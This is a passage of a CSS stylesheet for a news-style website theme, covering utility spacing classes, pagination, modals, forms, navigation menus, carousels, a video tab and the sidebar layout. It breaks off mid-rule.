	.no-margin {
		margin: 0!important;
	}
	.no-margin-left {
		margin-left: 0!important;
	}
	.no-margin-right {
		margin-right: 0!important;
	}
	.no-margin-top {
		margin-top: 0!important;
	}
	.no-margin-bottom {
		margin-bottom: 0!important;
	}
	.no-padding {
		padding: 0!important;
	}
	.no-padding-left {
		padding-left: 0!important;
	}
	.no-padding-right {
		padding-right: 0!important;
	}
	.no-padding-top {
		padding-top: 0!important;
	}
	.no-padding-bottom {
		padding-bottom: 0!important;
	}
	.no-display {
		display: none;
	}
	.no-shadow {
		box-shadow: none!important;
		-webkit-box-shadow: none!important;
	}
	.no-border {
		border: 0!important;
	}
	.no-border-top {
		border-bottom: 0!important;
	}
	.no-border-bottom {
		border-bottom: 0!important;
	}
	.no-border-radius {
		-webkit-border-radius: 0px!important;
		-moz-border-radius: 0px!important;
		border-radius: 0px!important;
	}
	
	/* --- pagination--- */
	.pagination {
		border: 0;
		padding: 0;
		border-radius: 0;
	}
	.pagination li a, 
	.pagination > .disabled > span, 
	.pagination > .disabled > span:hover, 
	.pagination > .disabled > span:focus, 
	.pagination > .disabled > a, 
	.pagination > .disabled > a:hover, 
	.pagination > .disabled > a:focus {
		color: #fff;
		border-radius: 0!important;
		margin-right: 10px;
		font-weight: bold;
		border-color: #3498db;
		background:  #3498db;
	}
	.pagination li a:hover, 
	.pagination li a:focus, 
	.pagination li.active a, 
	.pagination li.active a:hover {
		background: #2b2b2b;
		border-color: #2b2b2b;
		color: #fff;
	}
	.pager li a {
		border-color: #3498db;
		color: #3498db;
	}
	.pager li a:hover {
		background-color: #3498db;
		color: #FFF;
	}
	
	.page-header i {
		margin-right: 10px;
	}
	
	.alert .page-header {
		border-color: rgba(0,0,0, 0.05);
	}
	
	.lead {
		font-size: 16px;
		line-height: 18px;
	}
	
	.full-width {
		width: 100%;
	}
	
	/* --- table --- */
	.table > thead > tr > th {
		border-bottom: 0;
		padding: 15px 5px;
	}
	.table > thead > tr > th, 
	.table > tbody > tr > th, 
	.table > tfoot > tr > th, 
	.table > thead > tr > td, 
	.table > tbody > tr > td, 
	.table > tfoot > tr > td {
		vertical-align: middle;
	}
	
	/* --- default tab --- */
	.default-tab .nav-tabs {
		border-color: rgba(0,0,0, 0.07);
	}
	.default-tab .nav-tabs > li  {
		padding: 0!important;
		border: 0!important;
	}
	.default-tab .nav-tabs > li > a {
		border: 0!important;
		color: rgba(0,0,0, 0.3);
		font-weight: bold;
		padding: 15px 20px;
	}
	.default-tab .nav-tabs > li > a i {
		margin-right: 5px;
	}
	.default-tab .tab-content {
		padding: 20px 0;
	}
	.default-tab > .nav-tabs > li.active > a,
	.default-tab > .nav-tabs > li > a:hover {
		color: rgba(0,0,0, 0.5);
		border-color: rgba(0,0,0, 0.07);
		background-color: rgba(0,0,0, 0.02);
	}
	
	/* --- modal --- */
	.modal {
		overflow: hidden;
	}
	.modal-header{
		background-color: #f6f6f6;
		box-shadow: 0 1px 0 #fff, inset 0 1px 0 #fff;
		border-radius: 3px 3px 0 0;
		padding: 15px 20px;
		line-height: 30px;
	}
	.modal-header .close {
		margin: 0;
	}
	.modal-title {
		color: #595959;
		text-shadow: 1px 1px 1px rgba(255,255,255,1);
		font-size: 17px!important;
		font-family: Calibri, sans-serif;
		font-weight: 700!important;
	}
	.modal-title i {
		margin-right: 5px;
	}
	.modal-body.modal-padding {
		padding: 23px;
	}
	.modal-body .social-login {
		padding: 0 0 0 15px;
	}
	.modal-body .social-login ul {
		list-style-type: none;
		margin: 0;
		padding: 0;
	}
	.modal-body .social-login ul li {
		margin-bottom: 5px;
	}
	.modal-body .social-login ul li a{
		color: #FFF;
		text-align: left;
	}
	.modal-body .social-login .btn:hover {
		border: 1px solid rgba(0,0,0, 0.4);
	}
	.modal-body .social-login .btn i {
		margin-right: 10px;
		display: inline-block;
		width: 10px;
	}
	.modal-body .control-group {
		margin-bottom: 10px;
	}
	.modal-body .control-label {
		color: #7d7d7d;
	}
	.modal-body h5 {
		font-size: 17px;
		color: #828282;
		margin-bottom: 15px;
	}
	.modal-body {
		background: #FFF;
		border-bottom: 0;
	}
	.modal-body form.separated {	
		padding-bottom: 10px;
	}
	.modal-content {
		box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.5);
	}
	.modal-footer {
		background: #f6f6f6;
		border-top: 1px solid #dddddd!important;
		margin: 0;
		padding: 15px 20px;
		-webkit-box-shadow: inset 0 1px 0 0 #FFF;
		-webkit-border-bottom-right-radius: 3px;
		-webkit-border-bottom-left-radius: 3px;
		-moz-border-radius-bottomright: 3px;
		-moz-border-radius-bottomleft: 3px;
		border-bottom-right-radius: 3px;
		border-bottom-left-radius: 3px;
	}
	
	/* --- inputs --- */
	.form-inverse.form-control {
		background: #1b1b1b!important;
		color: #7e7e7e!important;
	}
	.form-control {	
		background: #fbfbfb;
		font-size: 14px;
		height: auto;
		padding: 11px 18px;
		-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
		border-radius: 2px;
		-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
		-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);
		box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);
		border: 1px solid #d2d2d2;
		box-shadow: 0px 1px 0px 0px #FFF; 
	}
	.form-control:focus {	
		border: 1px solid #aeaeae;
		background: #FFF;
		-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.05);
		-moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.05);
		box-shadow: inset 0 1px 2px rgba(0,0,0,0.05)
	}
	
	/* --- checkbox --- */
	.checkbox label {
		display: inline-block;
		cursor: pointer;
		position: relative;
		padding-left: 30px;
		margin-right: 15px;
		font-size: 13px;
		color: #777a80;
		transition: border 0.2s linear 0s,color 0.2s linear 0s;
	}
	.checkbox label:before {
		content: "";
		display: inline-block;
		width: 20px;
		height: 20px;
		position: absolute;
		left: 0px;
		top: 0px;
		background-color: #fff;
		border: 1px solid #c2c6cb;
		transition: color 0.2s linear 0s;
	}
	.checkbox label::after {
		display: inline-block;
		height: 20px;
		position: absolute;
		left: 3.6px;
		top: 3px;  
		font-size:12px;  
		transition: color 0.2s linear 0s;
	}
	.checkbox  input[type=checkbox] {
		display: none;
	}
	.checkbox input[type=checkbox]:checked + label::after  {
		font-family: 'FontAwesome';
		content: "\F00C";
	}
	.checkbox input[type=checkbox]:checked + label {
		color: #4d5056;
		padding-top: 2px;
	}
	.checkbox input[type=checkbox]+ label {
		padding-top: 2px;
	}
	
	/* --- breadcrumb --- */
	.breadcrumb {
		background: #f5f5f5;
		border-radius: 0;
		margin: 0 0 15px 0;
		border-bottom: 1px solid #e9e9e9;
		border-top: 1px solid #e9e9e9;
		padding: 15px;
	}
	.breadcrumb > li + li.pull-right:before { 
		content: "";
		display: none;
	}
	.breadcrumb > li.pull-right {
		margin-top: -7px;
	}
	
	/* --- blockquote --- */
	blockquote, 
	.blockquote-reverse {
		border-width: 3px;
		font-size: 13px;
	}
	blockquote footer {
		background-color: #FFF;
		border-top: 0;
		line-height: auto;
		padding: 10px 15px;
		text-align: left;
		width: auto;
	}
	.blockquote-reverse footer {
		text-align: right!important;
	}
	
	.dispaly-inline-block {
		display: inline-block;
	}
	
	/* --- margin --- */
	.margin-5 {
		margin: 5px!important;
	}
	.margin-10 {
		margin: 10px!important;
	}
	.margin-15 {
		margin: 15px!important;
	}
	.margin-20 {
		margin: 20px!important;
	}
	.margin-30 {
		margin: 30px!important
	}
	
	/* top */
	.margin-top-5 {
		margin-top: 5px!important;
	}
	.margin-top-10 {
		margin-top: 10px!important;
	}
	.margin-top-15 {
		margin-top: 15px!important;
	}
	.margin-top-20 {
		margin-top: 20px!important;
	}
	.margin-top-30 {
		margin-top: 30px!important;
	}
	/* bottom */
	.margin-bottom-5 {
		margin-bottom: 5px!important;
	}
	.margin-bottom-10 {
		margin-bottom: 10px!important;
	}
	.margin-bottom-15 {
		margin-bottom: 15px!important;
	}
	.margin-bottom-20 {
		margin-bottom: 20px!important;
	}
	.margin-bottom-30 {
		margin-bottom: 30px!important;
	}
	/* left */
	.margin-left-5 {
		margin-left: 5px!important;
	}
	.margin-left-10 {
		margin-left: 10px!important;
	}
	.margin-left-15 {
		margin-left: 15px!important;
	}
	.margin-left-20 {
		margin-left: 20px!important;
	}
	.margin-left-30 {
		margin-left: 30px!important;
	}
	/* right */
	.margin-right-5 {
		margin-right: 5px!important;
	}
	.margin-right-10 {
		margin-right: 10px!important;
	}
	.margin-right-15 {
		margin-right: 15px!important;
	}
	.margin-right-20 {
		margin-right: 20px!important;
	}
	.margin-right-30 {
		margin-right: 30px!important;
	}
	
	/* --- padding --- */
	.padding-5 {
		padding: 5px!important;
	}
	.padding-10 {
		padding: 10px!important;
	}
	.padding-15 {
		padding: 15px!important;
	}
	.padding-20 {
		padding: 20px!important;
	}
	.padding-25 {
		padding: 25px!important;
	}
	.padding-30 {
		padding: 30px!important;
	}
	.padding-10-15 {
		padding: 10px 15px!important;
	}
	/* top */
	.padding-top-5 {
		padding-top: 5px!important;
	}
	.padding-top-10 {
		padding-top: 10px!important;
	}
	.padding-top-15 {
		padding-top: 15px!important;
	}
	.padding-top-20 {
		padding-top: 20px!important;
	}
	.padding-top-25 {
		padding-top: 25px!important;
	}
	.padding-top-30 {
		padding-top: 30px!important;
	}
	/* bottom */
	.padding-bottom-5 {
		padding-bottom: 5px!important;
	}
	.padding-bottom-10 {
		padding-bottom: 10px!important;
	}
	.padding-bottom-15 {
		padding-bottom: 15px!important;
	}
	.padding-bottom-20 {
		padding-bottom: 20px!important;
	}
	.padding-bottom-25 {
		padding-bottom: 25px!important;
	}
	.padding-bottom-30 {
		padding-bottom: 30px!important;
	}
	/* left */
	.padding-left-5 {
		padding-left: 5px!important;
	}
	.padding-left-10 {
		padding-left: 10px!important;
	}
	.padding-left-15 {
		padding-left: 15px!important;
	}
	.padding-left-20 {
		padding-left: 20px!important;
	}
	.padding-left-25 {
		padding-left: 25px!important;
	}
	.padding-left-30 {
		padding-left: 30px!important;
	}
	/* right */
	.padding-right-5 {
		padding-right: 5px!important;
	}
	.padding-right-10 {
		padding-right: 10px!important;
	}
	.padding-right-15 {
		padding-right: 15px!important;
	}
	.padding-right-20 {
		padding-right: 20px!important;
	}
	.padding-right-25 {
		padding-right: 25px!important;
	}
	.padding-right-30 {
		padding-right: 30px!important;
	}
	
	.facebook-like-box {	
		overflow: hidden;
	}
	
	/* --- clearfix --- */
	.header:after, 
	.header:before, 
	nav:after, 
	#bx-tabs:after, 
	#bx-tabs:before, 
	nav:before, 
	section:after,
	section:before, 
	form:after, form:before, 
	.box li:before, 
	.box li:after, 
	.section-title:after,
	.section-title:before, 
	.section-categories:before, 
	.section-categories:after, 
	#wrapper:before, 
	#wrapper:after, 
	.bxslider-wrapper:after, 
	.bxslider-wrapper:before, 
	section .title:after,
	section .title:before,
	.page-header:after,
	.page-header:before {
		 display: table; 
		 content: " ";
	}
	.header:after, 
	.header:before,
	nav:after, 
	section:after, 
	section .title:after, 
	form:after, 
	#bx-tabs:after, 
	.box li:after, 
	.section-title:after, 
	.section-categories:after, 
	#wrapper:after, 
	.bxslider-wrapper:after,
	.page-header:after {
		clear: both;
	}

  /*==========================================================================
	2. Header
  ========================================================================== */
	/* --- header --- */
	.header {
		width: 100%;
		height: 110px;
	}
	.header .container {
		position: relative;
		padding: 0;
	}
	.header .logo i {
		margin-right: 10px;
	}
	.header .logo {
		color: #fff;
		font-size: 40px;
		text-shadow: 1px 1px 3px rgba(0,0,0, 0.2);
		line-height: 90px;
		padding: 7px 0;
		margin-right: 80px;
		font-family: "BebasNeue", sans-serif;
	}
	.header .logo:hover,
	.header .list-inline > li a:hover {
		color: #fff;
	}
	.header .list-inline > li {
		padding-right: 0;
		padding-left: 0;
		padding-top: 10px;
	}
	.advertisement {
		width: 728px;
		height: 90px;
		background: #FFF;
		margin: 25px auto 0 auto;
		-webkit-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.05);
		box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.05);
		text-align: center;
	}
	.advertisement-sm {
		width: 468px!important;
		height: 60px!important;
		background: transparent;
	}
	.advertisement.bottom {
		margin-bottom: 25px;
	}	
	.advertisement span {
		padding: 5px;
		line-height: 90px;
		color: rgba(0,0,0, 0.3);
		font-size: 15px;
		font-weight: bold;
	}
	
	/* --- categories --- */
	#top {
		width: 100%;
		height: 45px;
		background: #1b1b1b; 
	}
	#top ul {
		list-style-type: none;
		margin: 0;
		padding: 0;
	}
	#top ul li {
		float: left;
		padding: 0 1px;
		line-height: 44px;
	}
	#top ul li a {
		padding: 5px 7px;
		color: #939393;
		font-size: 13px;
		font-weight: bold;
		text-shadow: 1px 1px 1px rgba(0,0,0, 0.3);
	}
	#top ul li a.active, 
	#top ul li a:hover {
		color: #FFF;
		padding: 5px 7px;
		background: #272727;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
	}
	#top .btn-group {
		margin: 0;
	}
	#top  .btn-group  .btn {
		line-height: 33px;
		font-size: 12px;
		padding: 6px 10px;
		font-weight: bold;
		margin-right: 2px;
		color: #FFF;
		border-radius: 0!important;
		-webkit-border-radius: 0!important;
	}
	#top  .btn-group  .btn i {
		margin-right: 10px;
	}
	#top .btn-group  .btn:hover {
		background: rgba(255,255,255, 0.1);
	}
	
	/*===========================
	--- Navigation ----
	=========================== */
	nav {
		width: 100%;
		padding: 0;
		margin: 0;
		box-shadow: inset 0 1px 0 0 rgba(255,255,255, 0.05);
		-webkit-box-shadow: inset 0 1px 0 0 rgba(255,255,255, 0.05);
	}
	nav ul {
		list-style-type: none;
		margin: 0;
		padding: 0;
	}
	nav ul li {
		float: left;
		padding: 0;
	}
	nav ul li a, nav ul li a:hover, 
	nav ul li a:focus, 
	nav ul li a:active {
		font: 15px calibri,sans-serif;
		color: #FFF;
		padding: 14px 12px 18px 12px;
		text-shadow: 2px 2px 0px rgba(0,0,0, 0.1);		
		text-transform: uppercase;
		display: inline-block;
	}
	nav ul li a:hover, 
	nav ul li a:focus, 
	nav ul li a:active,
	nav ul li.dropdown.open > a,
	nav ul li.active a {
		background-color: rgba(0,0,0, 0.05);
	}
	nav ul li a i {
		font-size: 10px;
		padding: 0 0 0 5px;
		display: inline-block;
	}
	nav ul li.dropdown.open > a {
		position: relative;
		z-index: 998!important;
		-webkit-transition: none!important;
		transition: none!important;
	}
	nav ul li .dropdown-menu {
        box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.3);
		background: #2a5d9f;
		margin-top: 0;
		padding: 0;
		border-top: 0!important;
		z-index: 998!important;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
		min-width: 180px;
	}
	nav ul li .dropdown-menu li a {
		font-weight: normal!important;
		padding: 10px 15px!important;
		font-size: 14px!important;
		color: rgba(0,0,0, 0.76);
		margin: 0!important;
		text-shadow: none;
		text-transform: none;
		background-color: #FFF;
		border-bottom: 1px solid #e7e7e7;
		display: block;
		line-height: initial!important;
	}
	nav ul li .dropdown-menu li a:hover,
	nav ul li .dropdown-menu li.active a, 
	nav ul li .dropdown-menu li a:focus {
		padding: 10px 15px!important;
		background: #F5F5F5!important;
		color: rgba(0,0,0, 0.7)!important;
	}
	nav ul li .dropdown-menu li:last-child a {
		border-bottom: 0px;
	}
	nav ul li .dropdown-menu > li {
		margin: 0;
		padding: 0;
		background: transparent!important;
		border-radius: 3px!important;
	}	
	nav ul li .dropdown-menu.default li {
		width: 100%;
	}
	nav .container {
		position: relative;
	}
	
	/* --- mega menu --- */
	.mega-dropdown {
		position: static!important; 
	}
	.mega-dropdown-menu {
		background: #FFF!important;
		padding: 0px;
		width: 1050px;
		left: 0;
		top: 50px;
		right: auto;
		z-index: 999;
		margin-top: 0!important;
		position: absolute!important;
		border-radius: 0!important;
	} 
	.mega-dropdown-menu:after, 
	.mega-dropdown-menu:before  {
		display: none;
	}
	.mega-dropdown-menu:after {
		border-bottom-color: #2a5d9f!important;
	}
	.mega-dropdown-menu:before {
		display: none;
	}
	.open .mega-dropdown-menu  {
		display: table!important;
	}
	.mega-dropdown-menu > li  {
		float: none;
		display: table-cell;
		box-shadow: 1px 0 0 0 rgba(0,0,0, 0.1);
	}
	.mega-dropdown-menu > li > ul {
		padding: 0;
		margin: 0;
		position: relative;
		display: block;
		min-height: 100%!important;
			border-radius: 0!important;
	}
	.mega-dropdown-menu > li > ul > li {
		list-style: none;
		float: none;
		padding-left: 1px;
	}
	.mega-dropdown-menu > li > ul > li:last-child {
		margin-bottom: 15px;
	}
	.mega-dropdown-menu > li > ul > li > a {
	  display: block;
	  padding: 3px 20px;
	  clear: both;
	  font-weight: normal;
	  line-height: 1.428571429;
	  white-space: normal;
	  border-bottom: 0!important;
	}
	.mega-dropdown-menu > li ul > li i {
		margin: 0;
		padding: 0;
		width: 20px;
	}
	.mega-dropdown-menu > li ul > li > a:hover,
	.mega-dropdown-menu > li ul > li > a:focus {
		text-decoration: none;
		color: #444;
		background-color: #f5f5f5;
	}
	.mega-dropdown-menu .dropdown-header {
		color: #FFF;
		font-size: 14px;
		font-family: calibri,sans-serif;
		padding: 10px 15px;
		text-transform: uppercase;
		text-shadow: 2px 2px 0px rgba(0,0,0, 0.1);		
	}
	.mega-dropdown-menu .dropdown-sub-header {
	  font-size: 14px;
	  font-family: calibri,sans-serif;
	  font-weight: bold;
	  padding: 10px 15px;
	  text-transform: uppercase;
	}
	
	/* --- three level menu --- */
	.dropdown-submenu {
		position: relative;
		padding: 0!important;
	}
	.dropdown-submenu.open a {
		border-radius: 0!important;
		background-color: #f5f5f5;
	 }
	.dropdown-submenu > .dropdown-menu:after,
	.dropdown-submenu > .dropdown-menu:before {
		display: none;
	}
	.dropdown-submenu > .dropdown-menu {	
		display: none!important;
		top: 0;
		left: 0;
		border-radius: 0!important;
		position: relative;
		border: 0;
		box-shadow: none;
	}
	.dropdown-submenu:hover > .dropdown-menu {
		display: initial!important;
		margin: 0!important;
		border-radius: 0!important;
	}
	.dropdown-submenu .dropdown-menu a {
		border-radius: 0 0 0 0!important;
		background-color: #f5f5f5;
		padding-left: 20px!important;
	}
	.dropdown-submenu .dropdown-menu a:hover {
		padding-left: 20px!important;
		background-color: #FFF!important;
	}
	.dropdown-submenu .dropdown-menu a:before {
		content: "\f07e";
		font-family: FontAwesome;
		color: #c3c3c3;
		margin-right: 10px;
	}
	.dropdown-submenu > a:after {
		font-family: FontAwesome;
		content: "\f107";
		font-size: 10px;
		float: right;
		color: #ccc;
		width: 0;
		height: 0;
		margin-top: 5px;
	}
	.dropdown-submenu.pull-left {
		float: none;
	}
	.dropdown-submenu.pull-left > .dropdown-menu {
		left: -100%;
		margin-left: 10px;
		-webkit-border-radius: 0!important;
		-moz-border-radius: 0!important;
		border-radius: 0!important;
	}
	
	/* --- search --- */
	#search  {
		margin-top: 9px;
	}
	#search .btn {
		padding: 5px 10px;
		margin: 0;
	}
	#search input[type=text] {
		color: #FFF!important;
		font: 12px Arial, sans-serif;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		padding: 8px 35px 8px 10px;
		border: 0;
		-webkit-box-shadow: none!important; 
		box-shadow: none!important; 
		-webkit-transition: 0.25s;
		transition: 0.25s;
		width: 160px;
		height: auto;
	}
	#search input[type=text]:focus {
		border: 0;
		width: 220px;
		-webkit-transition: 0.25s;
		transition: 0.25s;
	}
	#search button {
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		font-size: 13px;
		background-color: transparent;
	}
	#search ::-webkit-input-placeholder { /* WebKit browsers */
		color:   #fff;
	}
	#search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
		color:   #fff;
	}
	#search ::-moz-placeholder { /* Mozilla Firefox 19+ */
		color:    #fff;
	}
	#search :-ms-input-placeholder { /* Internet Explorer 10+ */
		color:    #fff;
	}
	
  /*==========================================================================
	3. Wrapper
  ========================================================================== */
	/* --- fullwidth layout --- */
	.fullwidth {
		background: #FFF;
	}
	.fullwidth #wrapper {
		box-shadow: none;
		-webkit-box-shadow: none;
		padding: 0;
	}
	.fullwidth .bxslider-wrapper {
		margin: 0;
	}
	.fullwidth .leftside {
		width: 730px;
	}
	
	/* --- boxed layout--- */
	.container {
		padding-right: 0;
		padding-left: 0;
		margin-right: auto;
		margin-left: auto;
	}
	#wrapper {
		background: #FFF;
		padding: 15px;
		-webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.14);
		box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.14);
	}
	.leftside {
		width: 700px;
		float: left;
	}
	#wrapper .section-categories {
		list-style-type: none;
		margin: 0;
		padding: 0 0 15px 0;
		border-bottom: 1px solid #eee;
	}
	#wrapper .section-categories li:last-child a {
		border-right: 0;
	}
	#wrapper .section-categories li {
		float: left;
		margin: 5px 0 0 0;
	}
	#wrapper .section-categories li a {
		font-weight: bold;
		padding: 5px 13px;
		background: #FFF;
		border-right: 1px solid #eee;
	}
	#wrapper .section-categories li a:hover {
		text-decoration: underline;
	}
	#wrapper .section-categories li a.active {
		color: rgba(0, 0, 0, 0.7)!important;
		text-decoration: underline;
	}
	
	/* ========================================
	Section
	========================================= */
	section {	
		padding: 23px 0;
		border-bottom: 1px solid #eee;
	}
	section .thumbnail {
		border: 0;
		padding: 0;
		box-shadow: 0 0 0 0;
	}
	section p {
		color: #666;
		margin: 10px 0;
		line-height: 17px;
	}
	.thumb {
		position: relative;
	}
	.thumb span {
		position: absolute;
		top: 0px;
		left: 0px;
		color: #FFF;
		font-size: 11px;
		padding: 6px 7px;
		font-weight: bold;
		text-transform: uppercase;
	}
	.thumb.thumb-circle span {
		border-radius: 50%!important;
		bottom: -15px;
		left: 40%;
		top: auto;
		padding: 9px 8px;
		font-size: 12px;
	}
	.thumb .controls {
		position: absolute;
		bottom: 0;
		right: 0;
		background-color: #1b1b1b;
		color: #FFF;
	}
	.thumb .controls a {
		padding: 10px;
		color: #FFF;
		display: inline-block;
	}
	section .title {
		border-bottom: 1px solid #e9e9e9;
		margin-bottom: 15px;
	}
	section .title .headline {
		display: inline-block;
		float: left;
	}
	.comments, .comments:hover {
		float: right;
		background: #2b2b2b;
		padding: 8px 13px;
		color: #FFF!important;
		font-weight: bold;
		position: relative;
		font-size: 13px;
	}
	.comments:after { 
		top: 100%;
		left: 50%; 
		border: solid transparent;
		content: " "; 
		height: 0;
		width: 0; 
		position: absolute; 
		pointer-events: none; 
		border-color: rgba(43, 43, 43, 0); 
		border-top-color: #2b2b2b; 
		border-width: 5px;
		margin-left: -5px; 
	}
	.media {
		margin-top: 25px;
	}
	.media-heading {
		font: 14px arial;
		font-weight: bold!important;
		line-height:1;
		color: #3b3b3b;
	}
	.media-body .date {
		color: #b2b2b2;
		font-size: 11px;
		display: block;
		margin-top: 5px;
	}
	.media-body > .btn span {
		display: none;
		margin-right: 5px;
	}
	.media-body:hover > .btn span {
		display: initial;
	}
	.media-left img {
		max-width: 40px;
		margin-right: 5px;
	}
	section .details {
		color: #888888;
	}
	section .details i {
		margin-right: 5px;
	}
	section .details span {
		color: #888888;
		margin: 0 5px;
		font-size: 10px;
	}
	section h1 {
		font: 34px "BebasNeue", sans-serif;
		font-weight: none;
	}
	section h2 {
		font: 30px "BebasNeue", sans-serif;
		font-weight: none;
	}
	section h4 {
		font: 20px "BebasNeue", sans-serif;
		font-weight: none;
	}
	section h5 {
		font: 17px "BebasNeue", sans-serif;
		font-weight: none;
	}
	section h6 {
		font: 14px "BebasNeue", sans-serif;
		font-weight: none;
	}
	section .main-title {
		font: 17px arial;
		font-weight: bold!important;
		line-height: 1.1;
	}
	section .main-title a:hover {
		color: rgba(0, 0, 0, 0.7);
	}
	.panel-title {
		font-family: Arial;
		font-size: 13px;
	}
	.panel-title a, .panel-title a:hover, .panel-title a:focus {
		color: #4a4a4a;
	}
	
	/* --- carousel --- */
	.carousel  {
		border-bottom: 4px solid #1b1b1b;
	}
	.carousel .carousel-caption {
		text-align: left;
		padding-bottom: 0px;
		padding-top: 0;
		left: 0;
		width: 100%;
		bottom: 0;
		margin: 0;
	}
	.carousel .carousel-caption h3 {
		background-color: #1b1b1b;
		display: inline-block;
		text-shadow: none;
		color: #FFF;
		padding: 10px 20px;
	}
	.carousel .carousel-caption p {
		padding: 10px 20px;
		background: #1b1b1b;
		text-shadow: none;
		color: #FFF;
		margin: 0;
	}	
	.carousel-indicators {
		margin-left: -40px;
		width: 100%;
		bottom: 0px;
	}
	.carousel-tab .jcarousel {
		position: relative!important;
		overflow: hidden!important;
		padding: 15px;
		width: 100%;
	}
	.carousel-tab .jcarousel li {
		width: 270px;
		display: block;
		float: left!important;
		border: none!important;
		margin-right: 17px!important;
	}
	.jcarousel-pagination {
		position: absolute;
		top: 15px;
		right: 0;
		-webkit-transform: translate(-50%, 0);
		-ms-transform: translate(-50%, 0);
		transform: translate(-50%, 0);
	}
	.jcarousel-pagination a {
		text-decoration: none;
		display: inline-block;
		font-size: 11px;
		height: 10px;
		width: 10px;
		line-height: 10px;
		background: #fff;
		border-radius: 10px;
		text-indent: -9999px;
		margin-right: 7px;
	}
	.jcarousel-pagination a.active {
		background: rgba(0,0,0, 0.5);
	}
	.jcarousel ul {
		width: 20000em!important;
		position: relative!important;
		list-style: none;
	}
	
	/* --- video tab --- */
	.video-tab {
		padding: 10px;
		margin-bottom: 30px;
		background: #2b2b2b;
		position: relative;
	}
	.video-tab .jcarousel {
		position: relative;
		overflow: hidden;
		width: 620px;
	}
	.video-tab .jcarousel img {
		display: block;
	}
	.video-tab ul {
		list-style-type: none;
		padding: 0; 
		margin: 10px 0 0 65px;
	}
	.video-tab ul li {
		margin-right: 15px;
		float: left;
	}
	.video-tab ul li:last-child  {
		margin-right: 0;
	}
	.video-tab ul li img {
		border: 3px solid rgba(0,0,0, 0.3);
		height: 100px;
	}
	.video-tab .left {
		color: #FFF;
		text-align: center;
		height: 100px;
		width: 50px;
		background-color: #1e1e1e;
		position: absolute;
		left: 0; 
		top: 10px;
	}
	.video-tab .right {
		color: #FFF;
		text-align: center;
		height: 100px;
		width: 50px;
		background-color: #1e1e1e;
		position: absolute;
		right: 0; 
		top: 10px;
	}
	.video-tab .right i, .video-tab .left i {
		margin-top: 40px;
		font-size: 20px;
	}
	
	.thumbnail img {
		width: 100%!important;
	}
	.thumbnail{
		padding: 0;
		margin-bottom: 0;
		box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1) !important;
		border: 1px solid #d4d4d4;
	}
	a.thumbnail:hover, 
	a.thumbnail:focus, 
	a.thumbnail.active  {
		box-shadow: 0 0 4px 0 rgba(60, 165, 231, 0.6) !important;
		border-color: rgba(60, 165, 231, 0.7);
	}
	img.thumbnail.pull-left {
		margin-right: 10px; 
	}
	.thumbnail iframe {
		width: 100%;
	}
	
	.section-title.dark {
		background-color: #1d1d1d;
		border-color: #000;
	}
	.section-title.dark h3 { 	
		color: #FFF;
		background-color: #1d1d1d;
		border-color: #000;
	}
	.section-title.light {
		background-color: #ededed;
		border-color: #e1e1e1;
	}
	.section-title.light h3 { 	
		color: rgba(0, 0, 0, 0.7) !important;
	}
	.section-title {
		margin: 15px 0 15px 0;
		padding: 0 10px 0 15px;
		list-style-type: none;
		background: #f5f5f5;
		border-bottom: 1px solid #e9e9e9;
		border-top: 1px solid #e9e9e9;
	}
	.section-title li {	
		padding: 0;
		margin: 0;
		float: left;
	}
	.section-title h3 {
		color: #FFF;
		background: #FFF;
		font-weight: 400!important;
		font-family: 'BebasNeue', sans-serif!important;
		font-size: 20px;
		padding: 10px 15px;
		margin-top: 7px;
		border-right: 1px solid #e9e9e9;
		border-left: 1px solid #e9e9e9;
		border-top: 1px solid #e9e9e9;
	}
	.section-title .btn {
		margin-top: 10px;
	}
	.section-title .btn-default {
	}

	/* ========================================
	4. Sidebar
	========================================= */
	.sidebar {
		float: left;
		width: 300px;
		padding: 0;
		margin: 0 0 0 20px;
	}
	.sidebar.left {
		margin: 0 20px 0 0;
	}
	.sidebar-nav .panel {
		box-shadow: none;
		border-radius: 0;
	}
	.sidebar-nav .panel .list-group-item i {
		width: 20px;
	}
	.sidebar-nav  .panel {
		margin: 0!important;
		border: 0!important;
	}
	.sidebar-nav .panel-group {
		border-right: 1px solid rgba(0,0,0, 0.15);
		border-left: 1px solid rgba(0,0,0, 0.15);
		border-bottom: 1px solid rgba(0,0,0, 0.15);
		border-top: 0;
		box-shadow: 0 0 3px 0 rgba(0,0,0, 0.05);
	}
	.sidebar-nav .panel-heading {
		padding: 0;
	}
	.sidebar-nav .panel-title a { 
		display: block; 
		padding: 12px 10px;
		border-top: 1px solid rgba(0,0,0, 0.09);
		position: relative;
	}
	.sidebar-nav .panel-toggle a:after {
		content: "\f107";
		font-family: FontAwesome;
		position: absolute;
		right: 15px;
		top: 10px;
		color: rgba(0,0,0, 0.4);
	}
	.sidebar-nav .panel-title a:hover, .sidebar-nav .panel-title.active a, .sidebar-nav .panel-title a:focus {
		background: rgba(0,0,0, 0.02);
	}
	a.list-group-item:hover, a.list-group-item:focus, .list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
		background-color: rgba(0,0,0, 0.02);
		color: #555;
		border-color: #ddd;
		padding-left: 25px;
	}
	.dark-grey, .section-dark {
		background: #2b2b2b!important;
	}
	.section-default {
		background: #f5f5f5!important;
	}
	.section-info {
		background: #4383d5!important;
	}
	.section-warning {
		background: #ffd772!important;
	}
	.section-danger {
		background: #e74c3c!important;
	}
	.section-success {
		background: #27ae60!important;
	}
	.section {
		margin: 0 0 25px 0;
		background: #FFF;
		padding: 0px;
		position: relative;
	}

	.section a:hover {
